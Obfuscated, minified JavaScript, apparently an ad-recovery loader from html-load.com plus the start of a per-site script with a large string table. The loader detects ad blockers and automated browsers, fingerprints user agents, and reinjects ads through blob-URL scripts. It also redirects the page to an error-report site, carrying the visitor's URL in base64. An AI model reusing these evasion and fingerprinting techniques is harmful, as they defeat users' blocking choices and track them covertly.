e?n[i(938)][i(508)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},he=(n,o,r)=>{const i=e;return ue?i(662)===o[i(353)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(762)][r]:i(662)===o[i(353)]()?n[r]:i(934)===o?null===(c=n[i(934)])||void 0===c?void 0:c[r]:i(374)===o?null===(a=n[i(374)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(762)])||void 0===s?void 0:s[r];var c,a,s},ge=[e(695),e(532),e(665),e(328),e(875),e(741),e(1040),e(490),e(465),e(1034),e(335),e(292),e(639),e(392),e(369),e(354),e(592),e(560),e(367),e(948),e(1063),e(979),e(892),e(796),e(1094),e(441),e(269),e(818),e(473),e(837),e(371),e(984),e(525),e(287),e(329),e(768),e(480),e(576),e(759),e(1009),e(972),e(686),e(688),e(607),e(727),e(712),e(326),e(588),e(1060),e(914),e(452),e(300),e(516),e(725),e(454),e(509),e(438)],ve=e(1070),be=e(515),ye=e(978),Ee=e(924),Te=e(771),Me=e(461),_e=[ve,be,ye,Ee,Te,Me];n(N[e(803)]);let Ne=function(t){const n=e;return t[n(618)]=n(786),t[n(963)]=n(589),t[n(483)]=n(540),t[n(345)]=n(573),t[n(937)]="m",t[n(280)]="n",t}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=e(396),Ie=e(564),Se=e(1078);function ke(t){const n=e;return Ne[n(618)][n(663)](t)?Ne[n(618)]:Ne[n(963)][n(663)](t)?Ne[n(963)]:Ne[n(483)][n(663)](t)?Ne[n(483)]:Ne[n(345)][n(663)](t)?Ne[n(345)]:Ne[n(937)][n(663)](t)?Ne[n(937)]:Ne[n(280)][n(663)](t)?Ne[n(280)]:null}function He(t){const n=e;if(!t)throw new Error(n(693));const o=(t=Ze(t))[n(1030)][n(431)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(983)]<7)throw new Error(n(752)[n(1054)](t));const e=ze(o[o[n(983)]-1]);a=e[n(492)],s=e[n(849)],c={version:"v7",originalHostname:o[2],...e[n(845)]?{randomize:e[n(845)],bidder:void 0}:{bidder:ge[parseInt(o[3])]}},r=ke(o[o[n(983)]-2])}else if(i===be){if(o[n(983)]<7)throw new Error(n(752)[n(1054)](t));const e=ze(o[o[n(983)]-1]);a=e[n(492)],s=e[n(849)],c={version:"v8",originalHostname:o[2],...e[n(845)]?{randomize:e[n(845)],bidder:void 0}:{bidder:ge[parseInt(o[3])]}},r=ke(o[o[n(983)]-2])}else if(i===ye){if(o[n(983)]<6)throw new Error(n(752)[n(1054)](t));const e=ze(o[o[n(983)]-1]);a=e[n(492)],s=e[n(849)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(983)]-2])}else if(i===Ee){var l;if(o[n(983)]<6)throw new Error(n(752)[n(1054)](t));const e=ze(o[o[n(983)]-1]);a=e[n(492)],c={version:n(824),originalHostname:o[2],configIndex:0},null!==(l=e[n(849)])&&void 0!==l&&l[n(377)]&&(c[n(377)]=e[n(849)][n(377)],delete e[n(849)][n(377)]),s=e[n(849)],r=ke(o[o[n(983)]-2])}else if(i===Te){var d;if(o[n(983)]<6)throw new Error(n(752)[n(1054)](t));const e=ze(o[o[n(983)]-1]);a=e[n(492)],s=e[n(849)],c={version:n(296),originalHostname:o[2],configIndex:0},null!==(d=e[n(849)])&&void 0!==d&&d[n(377)]&&(c[n(377)]=e[n(849)][n(377)],delete e[n(849)][n(377)]),s=e[n(849)],r=ke(o[o[n(983)]-2])}else{if(i!==Me)throw new Error(n(919)[n(1054)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(1030)][t(431)]("/",5),r=new URL(atob(o));if(t(1064)!==r[t(773)])return;return r[t(264)]=e[t(264)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(647),originalHostname:e[n(559)],isMainFrame:!0},originalUrl:e[n(492)][n(526)],kind:Ne[n(963)]};if(o[n(983)]<6)throw new Error(n(752)[n(1054)](t));const i=ze(o[o[n(983)]-1]);a=i[n(492)],s=i[n(849)],c={version:n(647),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(983)]-2])}}if(!r)throw new Error(n(502)[n(1054)](t));if(function(e){const t=n;return Array[t(284)](e[t(408)][t(504)]())[t(957)]((e=>t(980)!=e))[t(983)]>0}(t)){t[n(408)][n(785)](n(980));for(const[e,o]of Array[n(284)](t[n(408)][n(477)]()))a[n(408)][n(1019)](e,o)}const u=[];for(const[e,t]of a[n(408)][n(477)]())t===Ie?u[n(939)](e):u[n(939)](e+"="+t);return a[n(600)]=u[n(778)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(526)]+t[n(264)],extra:s}}function Ae(t){const n=e;var o;if(!t)return!1;const r=Ze(t);if(!_e[n(478)]((e=>r[n(1030)][n(236)]("/"[n(1054)](e,"/")))))return!1;const i=r[n(1030)][n(431)]("/"),c=i[1];if([ve,be][n(663)](c)){if(i[n(983)]<7)return!1}else if(c===ye){if(i[n(983)]<6)return!1}else if(c===Ee){if(i[n(983)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(983)]<6)return!1}const a=null===(o=i[i[n(983)]-1])||void 0===o?void 0:o[n(667)](0,4);return!!a&&void 0!==W(a)}const Re=e(370)==typeof window;function Ze(t,n){const o=e;return t instanceof URL?t:o(500)==typeof t&&[o(917),o(775),o(844),o(633),o(448),o(1036),o(623)][o(478)]((e=>t[o(236)](e)))?new URL(t):o(500)==typeof t&&Re?new URL(t,n):o(500)!=typeof t||Re?Ze(t[o(863)]()):t[o(236)](o(813))||t[o(236)](o(342))?new URL(t):(Ae(n=n||fe[o(763)](window)[o(458)][o(763)][o(846)](window[o(934)]))&&(n=He(n)[o(492)]),new URL(t,n))}function ze(t){const n=e,o=new URL(A(t)),r=n(468)===o[n(408)][n(763)](We);o[n(408)][n(785)](We);const i=o[n(408)][n(763)](Se);let c;if(i){try{c=JSON[n(991)](i)}catch(e){}o[n(408)][n(785)](Se)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const t=e;try{const e=performance[t(245)](t(356));if(0===e[t(983)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(274)]((e=>{const a=t;n++,o+=e[a(376)],(0===c||c>e[a(376)])&&(c=e[a(376)]),s<e[a(376)]&&(s=e[a(376)]),e[a(745)][a(236)](N[a(544)])&&Ae(e[a(745)])&&He(e[a(745)])[a(492)][a(236)](N[a(544)])&&(r++,i+=e[a(376)],(0===l||l>e[a(376)])&&(l=e[a(376)]),u<e[a(376)]&&(u=e[a(376)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Oe=async e=>K((t=>setTimeout(t,e))),je=async function(){const t=e;let n=arguments[t(983)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(1090)]();if(!window[t(699)])throw new Error(t(940));for(;o+n<Date[t(1090)]();)await K(((e,n)=>window[t(699)](e)))};function Xe(e,t,n){try{!async function(e,t,n){const o=a0o;try{if(await Ge())return;De();const i=Math[o(731)]()<N[o(472)]?await n(e):"";document[o(908)][o(879)]="",document[o(724)][o(879)]="",console[o(969)](o(1037)[o(1054)](e)),document[o(724)][o(964)][o(267)]=o(750);let c=!1;window[o(696)](o(450),(e=>{const t=o;t(327)===e[t(829)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(983)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(410)](t(967)),i=N[t(544)][t(663)]("//")?N[t(544)][t(431)]("//")[1]:N[t(544)];let c=t(594);c+=t(894)+e,c+=t(832)+btoa(n),c+=t(1047)+i,c+=t(612)+btoa(location[t(526)]),r[t(642)]=c,r[t(626)](t(964),t(271)),document[t(724)][t(710)](r);const a=e=>{const n=t;var o;n(895)===e[n(829)]&&(null===(o=r[n(774)])||void 0===o||o[n(789)](r),document[n(724)][n(964)][n(230)](n(267)),window[n(278)](n(450),a))};return addEventListener(t(450),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(833)](a))return clearInterval(s);const r=a[n(635)]();n(906)!==getComputedStyle(a)[n(876)]&&0!==r[n(900)]&&0!==r[n(1045)]||(clearInterval(s),Ue(e,t))}),1e3);if(l[o(510)]()||l[o(240)]()){var r;const n=Ve(),i=Math[o(397)](3e3,5*(null!==(r=null==n?void 0:n[o(998)])&&void 0!==r?r:0));setTimeout((()=>{document[o(833)](a)&&!c&&(clearInterval(s),Ue(e,t))}),i)}}catch(n){Ue(e,t)}}(e,t,n)}catch(n){Ue(e,t)}}function Ue(t,n){const o=e;try{De();const e=decodeURIComponent(escape(atob((()=>{const e=a0o,t=navigator[e(484)][e(353)]();return t[e(236)]("fr")?e(792):t[e(236)]("ko")?e(314):e(518)})())));o(669)!=typeof confirm||!1!==confirm(e)?location[o(526)]=o(451)[o(1054)](btoa(t),o(1047))[o(1054)](n,o(612))[o(1054)](btoa(location[o(526)])):location[o(553)]()}catch(e){location[o(526)]=o(390)[o(1054)](n)}}function De(){const t=e;a[t(1019)](t(533),String(Date[t(1090)]()))}let Ye=!1;window[e(696)](e(462),(()=>{Ye=!0}),{capture:!0});const Fe=Date[e(1090)]();let Je=!1;const Ge=async()=>{const t=e;if(Je)return!0;Je=!0;try{if(await(async()=>{const e=a0o;if(!navigator[e(566)])return!0;try{await x[e(763)]()[e(1058)][e(625)](window,location[e(526)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ve();if(e[t(1005)]>1e3||e[t(998)]>500)return!0;const o=null===(n=navigator[t(512)])||void 0===n?void 0:n[t(883)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(1090)]()-Fe>6e4)return!0;if(void 0===window[t(699)]?await Oe(100):await je(100),Ye)return!0;if(location[t(1008)][t(663)](t(901))&&navigator[t(552)][t(663)](t(942)))return!0;if(location[t(1008)][t(663)](t(977))&&function(){const e=t;try{if(null!=window[e(352)][e(700)]&&e(467)===window[e(352)][e(700)][e(467)][e(745)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ce=async function(t){const n=e;let o,r=arguments[n(983)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(983)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(983)];++e)try{return await t()}catch(t){if(e===r[n(983)]){o=t;break}i&&i(e+1,t),void 0===window[n(699)]?await Oe(r[e]):await je(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(682)]=N[t(803)],x[t(800)]();const i=function(){const e=t,n=a[e(763)](e(273));return n?e(468)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(923)[e(1054)](e(853),e(285)),o=document[e(410)](e(366));o[e(830)]=n,document[e(908)][e(710)](o)}()}catch(e){}o[t(323)](t(595));try{i&&(location[t(559)][t(275)](t(482))||location[t(559)][t(275)](t(692)))&&(window[t(1024)]=function(e){const n=t,o=x[n(763)]()[n(511)](e);if(o[n(663)](n(358))){const e=(new Error)[n(401)];if(!e)return o;if(e[n(667)](e[n(1044)]("\n"))[n(663)](n(416)))throw new Error(n(766))}return o})}catch{}if(window[t(696)](t(450),(e=>{const n=t;if(n(500)!=typeof e[n(829)]||!e[n(829)][n(275)](n(685)))return;const o=e[n(829)][n(959)](n(685),n(591));window[n(802)](o,"*")})),function(){const e=t;let n=arguments[e(983)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(257)===location[e(264)]&&(location[e(264)]="",a[e(1019)](e(1e3),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(293)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(983)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(236)](r(1014))?a:r(813)[r(1054)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(664)](n(795))||t[n(664)](n(642));if(null===o)throw new Error(n(276));return o=o[n(236)]("//")?e[n(773)]+o:o,new URL(o,e[n(526)])}(t,n);if(s[r(559)]===c[r(559)]&&s[r(229)]===c[r(229)])return null;s[r(1008)]=c[r(1008)],s[r(773)]=/localhost|127.0.0.1/[r(551)](c[r(1008)])?r(613):r(1064),c[r(229)]&&(s[r(229)]=c[r(229)]),Object[r(477)](i)[r(274)]((e=>{const t=r;let[n,o]=e;s[t(408)][t(1019)](n,o)}));const l=b(n);return l[r(626)](r(642),s[r(526)]),l}(location,document[e(293)],a[e(763)](e(1e3),!1),n);return!!r&&(document[e(293)][e(774)]?g(r,document[e(293)]):v(r),document[e(293)][e(394)](),console[e(753)](e(425)),!0)}())return;const c=new URL(N[t(544)])[t(559)],s=null===(r=document[t(293)])||void 0===r?void 0:r[t(664)](t(649));var u;if(s&&window[t(802)](s,"*"),E()&&(!o[t(323)](t(649))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0o,t=navigator[e(552)];let n="";for(const t of[78,65,86,69,82])n+=String[e(316)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(316)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(316)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(669)==typeof window[r][e(723)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(316)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(316)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(510)]()){const t=m(e(596));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(316)](n);if(t&&((t,n)=>{const o=e;if(o(500)!=typeof t||o(500)!=typeof n)return!1;const r=t[o(983)],i=n[o(983)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(559)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(279)];for(let o=0;o<t;o++){if(n[e(682)])return!0;if(n===top)break;n=n[e(279)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(293)])||void 0===u||u[t(394)]());const f="$ENDPOINT$";let w="";try{var p;!function(){const e=t,n=e(923)[e(1054)](e(1032),e(285)),o=document[e(410)](e(366));o[e(830)]=n;const r=EventTarget[e(762)][e(696)];if(document[e(908)][e(710)](o),r===EventTarget[e(762)][e(696)])throw new Error(e(1062))}(),ie();const e=t(903)+location[t(559)]+t(857),o=n(N[t(803)])[t(863)](),r=new URL((f[t(236)](t(342))?f:null===(p=document[t(293)])||void 0===p?void 0:p[t(664)](t(642)))||N[t(544)],location[t(526)]);r[t(1030)]=e,r[t(408)][t(1019)](t(264),o),w=r[t(526)]}catch(e){return void Xe(e,c,ne)}try{var h;J(),null===(h=document[t(293)])||void 0===h||h[t(394)]()}catch(e){}try{const e=Math[t(731)](),n=t(297);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(809)]((()=>{(-1===o||o>=.5)&&Ue(n,c)}))[t(804)]((()=>{(-1===o||o<.5)&&Ue(n,c)})),-1===o&&Ue(t(297),c)}catch(e){Ue(t(297),c)}(async()=>{const e=t;let n="",o=t=>e(491)[e(1054)](t);try{n=await Ce((()=>(async t=>{const n=e,o=await x[n(763)]()[n(1058)][n(625)](window,t),r=await o[n(513)](),i=o[n(507)][n(763)](n(421));if(o[n(1074)]<200||o[n(1074)]>=400)throw ee(n(808)[n(1054)](o[n(1074)],n(761))[n(1054)](t,n(916))[n(1054)](i,n(702))[n(1054)](r)),new Error(n(343)[n(1054)](o[n(1074)]));const c=r[n(983)],a=o[n(507)][n(763)](n(754)),s=o[n(507)][n(763)](n(990)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(983)];n++)o=o>>>8^oe[255&(o^e[t(858)](n))];return~o>>>0}(r);if(!r||r[n(983)]<100||null!==a&&c!==parseInt(a)){if(r[n(667)](0,1e3)[n(663)](n(238)))return r;throw ee(n(582)[n(1054)](t,n(916))[n(1054)](i,n(404))[n(1054)](r[n(983)],n(1051))[n(1054)](a,n(805))[n(1054)](o[n(1074)],n(244))[n(1054)](s,n(629))[n(1054)](l)),new Error(n(905)[n(1054)](r[n(983)],n(1051))[n(1054)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Xe(o(e),c,ne)}o=t=>e(1038)[e(1054)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(320)}),s=URL[o(982)](a),l=L[o(675)](),d=new Map([[o(642),s],[o(531),l],[o(252),o(737)],[o(795),r],[o(283),N[o(744)]],[o(555),o(468)]]),u=null===(c=document[o(293)])||void 0===c?void 0:c[o(664)](o(867));u&&d[o(1019)](o(867),u);const m=document[o(410)](o(366));d[o(274)](((e,t)=>m[o(626)](t,e)));const f=window[o(799)]((()=>{const e=o;URL[e(406)](s),n(new Error(e(463)))}),L[o(749)](4900,5100));window[o(696)](o(450),(e=>{const n=o;e[n(829)]==="r_"+l&&(URL[n(406)](s),window[n(227)](f),t())})),v(m)})))}catch(r){try{await Ce((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(675)](),s=new Map([[i(531),a],[i(252),i(737)],[i(795),t],[i(283),N[i(744)]]]),l=null===(c=document[i(293)])||void 0===c?void 0:c[i(664)](i(867));l&&s[i(1019)](i(867),l);const d=document[i(410)](i(366));s[i(274)](((e,t)=>d[i(626)](t,e))),d[i(684)]=n;const u=window[i(799)]((()=>r(new Error(i(748)))),L[i(749)](4900,5100));window[i(696)](i(450),(e=>{const t=i;e[t(829)]==="r_"+a&&(window[t(227)](u),o())})),v(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Xe(o(i),c,ne)}}var r,i})()})()}catch(t){Xe(e(1084)+t[e(450)],N[e(544)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1030037882
body_size: 172004
content:
// 
!function(){function a2o(t,e){const n=a2R();return(a2o=function(t,e){return n[t-=327]})(t,e)}function a2R(){const t=["cultureg","httpOnly","api.reurl.co.kr","/favicon.ico?","HTMLTableCaptionElement","as_handler_set","Terminate - empty profile","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","none|[<shape-box>||<basic-shape>]|<image>","__webdriver_script_fn","setPAAPIConfigForGPT","Terminate - not registered in db","xlink:href","<script>window.parent.postMessage('","addType_","sin( <calc-sum> )","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","SharedWorker","Window_setTimeout","_self","mustExcludeStrings","responseURL",'[class^="div-gpt-ad"]',"<'flex-grow'>","cp.edl.co.kr","acos( <calc-sum> )","parentNode","sports-illustrated","<hex-color>|<absolute-color-function>|<named-color>|transparent","rotate( [<angle>|<zero>] )","_phantom","HTMLMetaElement_content","Negotiate async ads failed: ","<length> <length>?","spawn","auto|from-font|<length>|<percentage>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","cssText","normal|always","sourceContentFor","defineOutOfPageSlot","writable","lookupType","Element_querySelectorAll","tri","frameId","SupportsDeclaration","sussexexpress.co.uk","sunderlandecho.com","idFilter","decode","<keyframe-block>+","marker-end","PerformanceResourceTiming_transferSize","[<layer-name>#|<layer-name>?]","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","types","_validateMapping","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","default","raptive","as-search-","/asn","releaseCursor","/gampad/ads","checkAtruleName","img_dggnaogcyx5g7dge2a9x2g7yda9d","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","getSlots","im-apps.net","<an-plus-b>|even|odd","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","gumgum.com","Spaces","amazon-adsystem.com","<length>{1,4}","has","getAtrulePrelude","HTMLSourceElement_srcset","opacity(0)","smilewanted.com","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<visual-box>||<length [0,∞]>","Terminate - non-adblock","NodeList","https://example.com/","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","SyntaxReferenceError","isPropagationStopped","default|none","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","cWJ1dw==","requestIdleCallback not exists","v7.5.77","adv-space","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","[historical-ligatures|no-historical-ligatures]","RegExp_exec","eachMapping","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<html><head></head><body></body></html>","male|female|neutral","Apple","[<counter-name> <integer>?]+|none","stack","isPropagationStoppedImmediate","<string>|<image>|<custom-ident>","padding-left","browserKind","ds.uncn.jp","<unknown>","onmozfullscreenchange","loaded","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","value","gpt-firstimpression","skewY( [<angle>|<zero>] )","HTMLElement_title","scroll( [<axis>||<scroller>]? )","adblock_fingerprint","HTMLAnchorElement_origin","https://consent.newcastleworld.com","result","//# sourceURL=mediation.js","slot_element_id","Document_getElementsByClassName","querySelectorAll","<url>|<string>","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","contentDocument","img","googletagmanager.com","AtKeyword","https://onetag-sys.com/prebid-request","perspective( [<length [0,∞]>|none] )","socdm.com","getBoundingClientRect","process","<time>|<percentage>","none|blink","consumeUntilExclamationMarkOrSemicolon","Document_referrer","api.ootoo.co.kr","setIsTcfNeeded","ats.rlcdn.com","indiatimes.com","<compound-selector> [<combinator>? <compound-selector>]*","encode","active","btoa","<position>#","no-limit|<integer>","didomi-","jg7y.quizlet.com","advertiserId","interstitial","<complex-real-selector>#","document.getElementsByTagName","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","resize","selector","initMain","ing","mediaText","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","cancelIdleCallback","api.receptivity.io","headless_chrome","publift","auto|<color>{2}","ZmthZA==","<line-width>{1,4}","decodeValues","getTargeting","as_apply","https://mp.4dex.io/prebid","reserved2","AdShield API cmd.push result","none|auto","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","HTMLScriptElement","Type of node should be an Object","none|<length>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","FeatureRange","referrer","not","removeProperty","manchesterworld.uk","northernirelandworld.com","detect","` should contain a prelude","asadcdn.com","https://fb.html-load.com","pub_728x90","max( <calc-sum># )","Element_setHTMLUnsafe","poster","translateZ( <length> )","auto|all|none","map","appsflyer.com","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","pop","scope","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","[restore-rejections] handleQueued fetch","gecko","forEachRight","BotdError","term","<number-percentage>{1,4}&&fill?","SharedStorageWorklet_addModule","isMainFrame","AtrulePrelude","direction","?as-revalidator=","OutOfPageFormat","border","ads-twitter.com","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","getLocation","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","[<length-percentage>|<number>|auto]{1,4}","[<predefined-rgb-params>|<xyz-params>]","data:","data-skip-protect-name","initial","script","CSSStyleDeclaration_cssText","prototype","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","width not removed","nightmare","urlRegex","Selector","<'top'>{1,2}","Date.now is not a function","isFirefox","values","omid-","recovery_adm_click_ar","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","document.classList.contains","catch","browsiprod.com","fxios/","[INVENTORY] found visible ","2mdn.net","4IApanN","none|<offset-path>||<coord-box>","bnh6bg==","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","Window_open","destroySlots","https://consent.programme.tv","none|auto|<percentage>","\x3c!--","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","dvmin","scroll|fixed|local","webkitSpeechGrammar","5ab43d8d","polarbyte.com","cooktoria.com","[contain|none|auto]{1,2}","pluginsLength","key","permissions","decodeURIComponent","Window_requestIdleCallback","groups","shardingIndex","auto|thin|none","server","onload","<number>","ad-","callPhantom","<number>|left|center|right|leftwards|rightwards","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","getConsentMetadata","Expect a keyword","<length>|thin|medium|thick","<color-stop-length>|<color-stop-angle>","welt.de","refinery89.com","publisher","status","<page-selector-list>","toLog","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","MessageEvent_origin","windowSize","; SameSite=Strict"," requestBids.before hook: ","setAttributeNS","navigator.connection is undefined","low","rem( <calc-sum> , <calc-sum> )","next","AdThrive_","media","/main.html","invalid protect-id prefix: ","check","enums","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","/favicon.png?","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","navigator.permissions.query is not a function","absolute","leave","Value","redirected","esp.rtbhouse.com","decodeUrl","confirm","last","eWJmcQ==","lexer","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","[AdShield API] cmd execution error:","<'align-self'> <'justify-self'>?","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<box>|margin-box","test/view/passed","CSSStyleDeclaration","<'margin-inline-end'>","<media-not>|<media-and>|<media-or>|<media-in-parens>","copy","reserved1","reduce","https://pagead2.googlesyndication.com/gampad/ads","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<ident> ['.' <ident>]*","ghi","<easing-function>#","; Priority=Low","blocking_acceptable_ads","valueOf","read-","INTERSTITIAL","rel","adUnitPath","adscale.de","margin-bottom","blocked_filters","none|railed","HTMLIFrameElement_name","signalStatus","protectFetchInput shouldn't be called with non-ReadableStream","banner-ad","samsungbrowser","close","ad-unit","adsbygoogle","findLast","HTMLElement","preventDefault","auto|start|end|center|baseline|stretch","selectors","rightComparison","__as_ready_resolve","query","body > a > div > div > img","medium","styleSheets","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","okNetworkStatusCodes","rlh","allowPrebid","set","d15kdpgjg3unno.cloudfront.net",'Delim "',"Firefox/","boolean","innerHTML","ups.analytics.yahoo.com","<keyframe-selector># { <declaration-list> }","ACK","lvmax","promise","rhino","https://ghb.adtelligent.com/v2/auction/","requestAnimationFrame","body > div > span > div > iframe","MSG_SYN","avplayer.com","origin","clone","ar-yahoo-v1","timeout","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","auto","Function name must be `url`","MSG_ACK","cmVzZXJ2ZWQxSW5wdXQ=","pw-","<declaration>","view( [<axis>||<'view-timeline-inset'>]? )","orbidder.otto.de","XMLHttpRequest","pos","cmVzZXJ2ZWQx","window.top.confiant.services().onASTAdLoad","option encode is invalid","https://report.error-report.com/modal?","OWptYW53eXF4MHM1NHp1dG82aA==","is_admiral_adwall_rendered","offsetAndType","Unknown node type:","unhandled exception","image-set( <image-set-option># )","auto|never|always|<absolute-size>|<length>","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","line","pub.network","[<line-names>? <track-size>]+ <line-names>?","releaseEvents","<time>|none|x-weak|weak|medium|strong|x-strong","type","af8d5326","getDetections","[<geometry-box>|no-clip]#","brightness( <number-percentage> )","intersectionRatio","_sourcesContents","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","ReadableStream","pagead/js/dv3.js","browserLanguage","auto|<custom-ident>","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","/media/vpaid-display/iframe.html",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"] by 